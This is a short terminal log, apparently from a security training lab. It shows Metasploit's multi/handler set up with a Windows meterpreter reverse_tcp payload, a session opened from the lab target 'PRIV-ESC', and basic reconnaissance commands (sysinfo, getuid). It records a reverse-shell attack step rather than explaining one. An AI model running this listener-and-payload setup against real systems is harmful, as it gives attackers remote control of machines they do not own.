 root@attackdefense:~# msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.21.2
LHOST => 10.10.21.2
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.10.21.2:1234
[*] Sending stage (201283 bytes) to 10.0.20.222
[*] Meterpreter session 1 opened (10.10.21.2:1234 -> 10.0.20.222:53887) at 2024-07-07 09:33:53 +0530

meterpreter > sysinfo
Computer        : PRIV-ESC
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: PRIV-ESC\student
meterpreter >